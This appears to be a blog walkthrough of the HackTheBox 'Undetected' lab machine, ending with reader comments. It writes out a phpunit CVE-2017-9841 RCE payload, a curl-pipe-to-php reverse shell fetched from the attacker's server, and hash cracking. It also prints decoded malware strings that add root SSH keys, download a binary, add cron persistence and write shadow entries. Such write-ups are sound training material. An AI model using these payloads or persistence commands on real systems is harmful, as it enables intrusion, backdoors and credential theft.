Undetected HackTheBox WalkThrough

This is Undetected HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Undetected HackTheBox machine. Before starting, let us know something about this machine. It is Linux OS box with IP address 10.10.11.146 and difficulty medium assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Undetected Box by pinging its IP 10.10.11.146. If all goes correct then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability assessment also. I have used $ nmap [a popular port scanner] for this task and the result is given below: –
Scanning
$ sudo nmap -p- --min-rate=10000 -oN fulltcp-scan.nmap 10.10.11.146

$ sudo nmap -p22,80 -sC -sV -oN tcpscript-scan.nmap 10.10.11.146

Full port scan with nmap revealed ports 22 & 80 as open. OpenSSH 8.2 is running on port 22 and apache2 web server is running on port 80. Started my enumeration from port no 80 because it has more attack surface as compared to port no 22. Ongoing to URL http://10.10.11.146/index.html found a static web page containing some jewellery images along with two virtual hosts namely djewelry.htb and store.djewelry.htb.

Before moving further let us add them to our hosts file present in the directory /etc/ and check, is there any different web page available at the URL http://djewelry.htb & http://store.djewelry.htb.
Host File after Modification
$ cat /etc/hosts

Ongoing to http://djewelry.htb/ found the same web page as we have at the URL http://10.10.11.146/index.html. But http://store.djewelry.htb/index.php has different web page which appears to be a shopping website. Tried to access the login page but it is not working.

Directory Bruteforcing
After spending sometimes at http://store.djewelry.htb/index.php when did not find anything interesting then performed directory bruteforce using $ dirsearch and wordlist raft-medium-directories.txt.
$ sudo dirsearch -u http://store.djewelry.htb/ -e all -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -o dirsearch.out -x 404,403

Directory bruteforcing found a directory /vendor/. On visiting it through the URL http://store.djewelry.htb/vendor/ found directory listing is enabled and hence many restricted files and folder are accessible through the web interface.

After some enumeration found a changelog file of phpunit at http://store.djewelry.htb/vendor/phpunit/phpunit/ChangeLog-5.6.md. On further inspecting its content found it was last updated on 2016-10-25 which is quite old as compared to when the box is released [2022-02-19] on HackTheBox platform. This doubted me for vulnerabilities in phpunit and then I googled phpunit 5.6 exploit for checking associated vulnerabilities with phpunit 5.6. Got this very first link that explains,
Util/PHP/eval-stdin.php in PHPUnit before 4.8.28 and 5.x before 5.6.3 allows remote attackers to execute arbitrary PHP code via HTTP POST data beginning with a <?php substring.
For more information about this vulnerability google CVE-2017-9841. There is two conditions for the exploit to work for this vulnerability.
-
/vendorfolder should be exposed to public and - URI
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.phpshould be publicly accessible.
Both the conditions in our case are met. vendor folder is exposed (can be accessed through the endpoint http://store.djewelry.htb/vendor/). URI /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php is also accessible (can be accessed through the endpoint http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php).
Let us exploit this vulnerability and confirm Remote Code Execution.
Confirming RCE
We can confirm RCE by running the following curl command taken from this site.
$ curl -XPOST --data '<?php $str="SGVsbG8gV29ybGQgZnJvbSBDVkUtMjAxNy05ODQxCg==";echo(base64_decode($str));' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

We can also confirm RCE by the following PoC.

Simply go to the URL http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php and intercept the request in burp proxy then change request method to POST. In post data, add the payload <?=shell_exec('whoami && id')?> and send the request as shown in below screenshot. You will get username and id of user in burp response.
From above, we have successfully confirmed RCE on Undetected machine. Let us get user shell using some php or bash one liner or using php reverse shell script. I have used php-reverse-shell.php script which is present at directory /usr/share/webshells/php/ in Kali as well as Parrot OS.
Getting User shell
Terminal 1
$ cp /usr/share/webshells/php/php-reverse-shell.php shell.php
$ vi shell.php
$ grep -iR "CHANGE THIS" shell.php # Change this IP to your tun0 IP
$ python3 -m http.server 9001 # Python Web Server to host this script
Terminal 2
$ nc -nvlp 1234
$ whoami && id
In Burpsuite
<?=shell_exec('curl http://10.10.14.135:9001/shell.php|php')?>

We have successfully got reverse shell as user www-data. Let us upgrade it to fully interactive shell so that we can run more advanced Linux command through it.
Upgrading Shell
$ python3 -c 'import pty; pty.spawn("/bin/bash")'$ ^Z # CTRL+Z to background the shell
$ stty raw -echo; fg # Plus 2 times enter
$ stty rows 37 columns 159
$ export TERM=xterm-256color

Lateral Movement
Once we get into the machine, we do lateral movement in which we explore deeper into the compromised system to find files containing sensitive data, intellectual information, and other high-value assets that help us to proceed for privilege escalation or to do some high-level tasks.
During our lateral movement steps, we use various post exploitation enumeration scripts like LinPEAS, LinEnum, pspy (for process monitoring), etc. These tools make our enumeration jobs very easy as they enumerate every important thing of the machine in one go. I have used linpeas.sh at this time.
LinPEAS found an interesting file info inside /var/backups/ directory.

On checking the content of this file using $ cat command found some hex encoded text [hex encoded text contains 0,1,2,3,4,5,6,7,8,9,a,b,c,d,e,f characters only].
$ cat /var/backups/info

——-SNIP——

On decoding this hex encoded text using $ xxd found a Linux user hash. The format of hash is sha512crypt which can be confirmed by prefix $6$ before the hash.
$ echo "776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b" | xxd -r -p
$ echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7:::

The decoded hex text is
$6$zS7ykHfFMg3aYht4$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/
Let us crack it using JohnTheRipper [an offline password cracker] and wordlist rockyou.txt.
Cracking Hash
$ vi pass.hash
$ cat pass.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt pass.hash

The cracked hash contained the password ihatehackers. When I tried to use this password to SSH into steven account it gave me access denied permission. After checking the passwd file I found another user steven1 which has bash shell. When I used ihatehackers to log into steven1 SSH account I got successfully logged in. So here our working SSH credential is steven1: ihatehackers. Let us get user shell as steven1.
Getting Shell as Steven1
$ ssh [email protected]
~ihatehackers
$ whoami && id

We have successfully got user shell as steven1. Let us grab user flag.

Capture User Flag
$ cat user.txt
Privilege Escalation
To escalate the privilege to root we have to first find a Privilege Escalation Vector using which we can perform privilege escalation. We can find PrivEsc vector either manually or using some post exploitation enumeration scripts like linpeas.sh, LinEnum.sh and there are a lot more. I generally use LinPEAS first.
Finding PrivEsc Vector
Linpeas found a file named steven inside the directories /var/mail/ & /var/spool/mail/.

On checking the content of both these files found that they contain a mail from root to steven and root is talking about some type of issues with Apache Service.
$ cat /var/mail/steven

Apache service is present at directory /usr/lib/apache2/. It has a modules folder which contains a lot of files. On sorting these files based on their modified time got mod_reader.io first.
$ cd /usr/lib/apache2/modules/
$ ls -la --full-time -i | sort -u

—————–SNIP————–
On checking its file type found it is an ELF (Executable and Linkable) File. So, we have to download it on our kali machine to perform reverse engineering. Since we have SSH credential of steven1, we can use $ scp command to download this file to our kali machine.
$ file mod_reader.so

$ scp [email protected]:/usr/lib/apache2/modules/mod_reader.so .
~ihatehackers

We have successfully downloaded this file. Let us reverse it using Ghidra.
Ghidra is a free and open-source reverse engineering tool developed by the National Security Agency (NSA) of the United States. You can download this tool from here.
On reversing this file we found a function named hook_post_config() which contains some base64 encoded text. The text is
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk

On decoding it we found it is saving content of image.jpeg file inside sshd binary. We need to inspect sshd file too. As, sshd is also an ELF file, so we have to download it to our Kali machine and then reverse engineer it.
$ echo "d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk"| base64 -d

$ scp [email protected]:/usr/sbin/sshd .
~ihatehackers

On reversing it we found a backdoor of 31 characters long present inside auth_password function.

Before decoding the whole value of password, we need to first arrange them in proper format i.e., from low to high starting from bottom in stack format. The arranged format is
backdoor[30] = -0x5b
backdoor._28_2_ = 0xa9f4
backdoor._24_4_ = 0xbcf0b5e3
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6
backdoor._12_4_ = 0xfdb3d6e7
backdoor._8_4_ = 0xf7bbfdc8
backdoor._4_4_ = 0xa4b3a3f3
backdoor._0_4_ = 0xf0e7abd6
Now use the recipe Swap Endianness, From Hex & XOR simultaneously from CyberChef. You can simply open below URL for result directly


From above highlighted text we found input -0x5b is invalid because it is giving distorted I. This issue is resolved by changing -0x5b to 0xa5. I got 0xa5 by checking the listing section as shown in below screenshot.
Now the updated URL becomes

We got our 31-character long password viz., @=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3. When I tried to SSH into root account I successfully got root shell. So here our potential PrivEsc vector is Privilege Escalation via Reverse Engg or Privilege Escalation by Binary Exploitation.
Let us use this password to SSH into root account.
Getting Root Shell
$ ssh [email protected]
~@=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3

We have successfully got root shell. Let us capture root flag.
Capture Root Flag

# cat root.txt
Dumping Root Hash
# cat /etc/shadow | grep root

This was how I rooted Undetected HackTheBox machine. Learnt a lot after this challenge, hope you will have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion about the walkthrough feel free to write us at [email protected].






hello, how come the password extracted from reverse engineering the malware does not crack root’s hash from /etc/shadow?
The root hash present inside
/etc/shadowfile can be cracked using$ johntheripperor$ hashcatif the wordlist contains root password. Hope this would help. If not, then please clarify your question.I have tried adding the password that can be reversed engineered, that is:
“`
@=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3
“`
to a wordlist, using then hashcat to try and verify that is correctly solves the root has from the shadow file.
unfortunately, it does not work.
have you tried that?
if that does not work, then maybe the root password is yet a different one, and the malware is opening up some sort of a backdoor for the root user.
Previously while solving the box I didn’t try but yesterday I also tried to crack the hash but couldn’t crack it. Yes, there may be chances that root password is different from the one which we got from reversing the malware.
exactly — it would then be interesting to do a postmortem and understand what is going on here, out of curiosity…
Sure